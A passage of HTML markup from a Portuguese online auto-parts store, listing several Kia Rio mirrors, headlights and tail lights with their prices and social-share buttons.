			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52446-espelho-completo-direito-kia-rio-11-17-primario-9909935997592.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52446-espelho-completo-direito-kia-rio-11-17-primario-9909935997592.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52446-espelho-completo-direito-kia-rio-11-17-primario-9909935997592.html&text=ESPELHO COMPLETO DIREITO KIA RIO 11-17 PRIMÁRIO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52446-espelho-completo-direito-kia-rio-11-17-primario-9909935997592.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line     first-item-of-desktop-line     first-in-line     first-item-of-tablet-line     first-item-of-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="52444" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/rio-typ-ub-11-16/52444-espelho-completo-lado-esquerdo-kia-rio-11-17-primario-9909904767224.html" title="ESPELHO COMPLETO LADO ESQUERDO KIA RIO 11-17 PRIMÁRIO" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/126108-medium_default/espelho-completo-lado-esquerdo-kia-rio-11-17-primario.jpg"
                          data-srcset="https://www.pecasdez.com/126108-medium_default_2x/espelho-completo-lado-esquerdo-kia-rio-11-17-primario.jpg 2x"
                        width="370" height="423" alt="ESPELHO COMPLETO LADO ESQUERDO KIA RIO 11-17 PRIMÁRIO" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="ESPELHO COMPLETO LADO ESQUERDO KIA RIO 11-17 PRIMÁRIO" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_52444" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/52444-espelho-completo-lado-esquerdo-kia-rio-11-17-primario-9909904767224.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52444-espelho-completo-lado-esquerdo-kia-rio-11-17-primario-9909904767224.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52444-espelho-completo-lado-esquerdo-kia-rio-11-17-primario-9909904767224.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52444-espelho-completo-lado-esquerdo-kia-rio-11-17-primario-9909904767224.html&text=ESPELHO+COMPLETO+LADO+ESQUERDO+KIA+RIO+11-17+PRIM%C3%81RIO" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52444-espelho-completo-lado-esquerdo-kia-rio-11-17-primario-9909904767224.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/rio-typ-ub-11-16/52444-espelho-completo-lado-esquerdo-kia-rio-11-17-primario-9909904767224.html" title="ESPELHO COMPLETO LADO ESQUERDO KIA RIO 11-17 PRIMÁRIO" target="_blank" >ESPELHO COMPLETO LADO ESQUERDO KIA RIO 11-17 PRIMÁRIO</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">108,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/rio-typ-ub-11-16/52444-espelho-completo-lado-esquerdo-kia-rio-11-17-primario-9909904767224.html" rel="nofollow" title="COMPRAR" data-id-product="52444" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_52444" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/52444-espelho-completo-lado-esquerdo-kia-rio-11-17-primario-9909904767224.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52444-espelho-completo-lado-esquerdo-kia-rio-11-17-primario-9909904767224.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52444-espelho-completo-lado-esquerdo-kia-rio-11-17-primario-9909904767224.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52444-espelho-completo-lado-esquerdo-kia-rio-11-17-primario-9909904767224.html&text=ESPELHO COMPLETO LADO ESQUERDO KIA RIO 11-17 PRIMÁRIO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F52444-espelho-completo-lado-esquerdo-kia-rio-11-17-primario-9909904767224.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
                             last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="47478" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/rio-typ-ub-11-16/47478-farol-esq-para-kia-rio-4p-12-14-fundo-preto-9909996806138.html" title="FAROL ESQ PARA KIA RIO 4P 12-14 FUNDO PRETO" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/118163-medium_default/farol-esq-para-kia-rio-4p-12-14-fundo-preto.jpg"
                          data-srcset="https://www.pecasdez.com/118163-medium_default_2x/farol-esq-para-kia-rio-4p-12-14-fundo-preto.jpg 2x"
                        width="370" height="423" alt="FAROL ESQ PARA KIA RIO 4P 12-14 FUNDO PRETO" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="FAROL ESQ PARA KIA RIO 4P 12-14 FUNDO PRETO" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_47478" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/47478-farol-esq-para-kia-rio-4p-12-14-fundo-preto-9909996806138.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47478-farol-esq-para-kia-rio-4p-12-14-fundo-preto-9909996806138.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47478-farol-esq-para-kia-rio-4p-12-14-fundo-preto-9909996806138.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47478-farol-esq-para-kia-rio-4p-12-14-fundo-preto-9909996806138.html&text=FAROL+ESQ+PARA+KIA+RIO+4P+12-14+FUNDO+PRETO" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47478-farol-esq-para-kia-rio-4p-12-14-fundo-preto-9909996806138.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/rio-typ-ub-11-16/47478-farol-esq-para-kia-rio-4p-12-14-fundo-preto-9909996806138.html" title="FAROL ESQ PARA KIA RIO 4P 12-14 FUNDO PRETO" target="_blank" >FAROL ESQ PARA KIA RIO 4P 12-14 FUNDO PRETO</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">145,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/rio-typ-ub-11-16/47478-farol-esq-para-kia-rio-4p-12-14-fundo-preto-9909996806138.html" rel="nofollow" title="COMPRAR" data-id-product="47478" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_47478" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/47478-farol-esq-para-kia-rio-4p-12-14-fundo-preto-9909996806138.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47478-farol-esq-para-kia-rio-4p-12-14-fundo-preto-9909996806138.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47478-farol-esq-para-kia-rio-4p-12-14-fundo-preto-9909996806138.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47478-farol-esq-para-kia-rio-4p-12-14-fundo-preto-9909996806138.html&text=FAROL ESQ PARA KIA RIO 4P 12-14 FUNDO PRETO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47478-farol-esq-para-kia-rio-4p-12-14-fundo-preto-9909996806138.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line             last-item-of-tablet-line     last-item-of-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="47480" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/rio-typ-ub-11-16/47480-farol-dir-para-kia-rio-4p-12-14-fundo-preto-9909944020044.html" title="FAROL DIR PARA KIA RIO 4P 12-14 FUNDO PRETO" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/118162-medium_default/farol-dir-para-kia-rio-4p-12-14-fundo-preto.jpg"
                          data-srcset="https://www.pecasdez.com/118162-medium_default_2x/farol-dir-para-kia-rio-4p-12-14-fundo-preto.jpg 2x"
                        width="370" height="423" alt="FAROL DIR PARA KIA RIO 4P 12-14 FUNDO PRETO" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="FAROL DIR PARA KIA RIO 4P 12-14 FUNDO PRETO" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_47480" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/47480-farol-dir-para-kia-rio-4p-12-14-fundo-preto-9909944020044.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47480-farol-dir-para-kia-rio-4p-12-14-fundo-preto-9909944020044.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47480-farol-dir-para-kia-rio-4p-12-14-fundo-preto-9909944020044.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47480-farol-dir-para-kia-rio-4p-12-14-fundo-preto-9909944020044.html&text=FAROL+DIR+PARA+KIA+RIO+4P+12-14+FUNDO+PRETO" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47480-farol-dir-para-kia-rio-4p-12-14-fundo-preto-9909944020044.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/rio-typ-ub-11-16/47480-farol-dir-para-kia-rio-4p-12-14-fundo-preto-9909944020044.html" title="FAROL DIR PARA KIA RIO 4P 12-14 FUNDO PRETO" target="_blank" >FAROL DIR PARA KIA RIO 4P 12-14 FUNDO PRETO</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">145,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/rio-typ-ub-11-16/47480-farol-dir-para-kia-rio-4p-12-14-fundo-preto-9909944020044.html" rel="nofollow" title="COMPRAR" data-id-product="47480" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_47480" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/47480-farol-dir-para-kia-rio-4p-12-14-fundo-preto-9909944020044.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47480-farol-dir-para-kia-rio-4p-12-14-fundo-preto-9909944020044.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47480-farol-dir-para-kia-rio-4p-12-14-fundo-preto-9909944020044.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47480-farol-dir-para-kia-rio-4p-12-14-fundo-preto-9909944020044.html&text=FAROL DIR PARA KIA RIO 4P 12-14 FUNDO PRETO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F47480-farol-dir-para-kia-rio-4p-12-14-fundo-preto-9909944020044.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line     last-item-of-desktop-line     last-in-line     first-item-of-tablet-line     first-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="42268" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.pecasdez.com/rio-typ-ub-11-16/42268-farolim-dir-kia-rio-hatchback-3-5p-12-branco-vermelho-9909919501993.html" title="FAROLIM DIR KIA RIO HATCHBACK 3 5P 12- BRANCO VERMELHO" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.pecasdez.com/112407-medium_default/farolim-dir-kia-rio-hatchback-3-5p-12-branco-vermelho.jpg"
                          data-srcset="https://www.pecasdez.com/112407-medium_default_2x/farolim-dir-kia-rio-hatchback-3-5p-12-branco-vermelho.jpg 2x"
                        width="370" height="423" alt="FAROLIM DIR KIA RIO HATCHBACK 3 5P 12- BRANCO VERMELHO" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.pecasdez.com/img/p/pt-default-medium_default.jpg" class="holder" width="370" height="423" alt="FAROLIM DIR KIA RIO HATCHBACK 3 5P 12- BRANCO VERMELHO" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_42268" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/42268-farolim-dir-kia-rio-hatchback-3-5p-12-branco-vermelho-9909919501993.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Share on social networks">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42268-farolim-dir-kia-rio-hatchback-3-5p-12-branco-vermelho-9909919501993.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42268-farolim-dir-kia-rio-hatchback-3-5p-12-branco-vermelho-9909919501993.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42268-farolim-dir-kia-rio-hatchback-3-5p-12-branco-vermelho-9909919501993.html&text=FAROLIM+DIR%C2%A0KIA+RIO+HATCHBACK+3+5P+12-+BRANCO+VERMELHO" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42268-farolim-dir-kia-rio-hatchback-3-5p-12-branco-vermelho-9909919501993.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Share</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.pecasdez.com/rio-typ-ub-11-16/42268-farolim-dir-kia-rio-hatchback-3-5p-12-branco-vermelho-9909919501993.html" title="FAROLIM DIR KIA RIO HATCHBACK 3 5P 12- BRANCO VERMELHO" target="_blank" >FAROLIM DIR KIA RIO HATCHBACK 3 5P 12- BRANCO VERMELHO</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">215,00 €</span>
            <span class="tax_label">(com IVA)</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.pecasdez.com/rio-typ-ub-11-16/42268-farolim-dir-kia-rio-hatchback-3-5p-12-branco-vermelho-9909919501993.html" rel="nofollow" title="COMPRAR" data-id-product="42268" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>COMPRAR</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_42268" data-link-action="quickview" href="https://www.pecasdez.com/rio-typ-ub-11-16/42268-farolim-dir-kia-rio-hatchback-3-5p-12-branco-vermelho-9909919501993.html" title="Vista rápida"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Vista rápida</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Share<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partilhar</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42268-farolim-dir-kia-rio-hatchback-3-5p-12-branco-vermelho-9909919501993.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42268-farolim-dir-kia-rio-hatchback-3-5p-12-branco-vermelho-9909919501993.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42268-farolim-dir-kia-rio-hatchback-3-5p-12-branco-vermelho-9909919501993.html&text=FAROLIM DIR KIA RIO HATCHBACK 3 5P 12- BRANCO VERMELHO" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.pecasdez.com%2Frio-typ-ub-11-16%2F42268-farolim-dir-kia-rio-hatchback-3-5p-12-branco-vermelho-9909919501993.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
             first-item-of-desktop-line last-desktop-line     first-in-line last-line             first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="42266" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
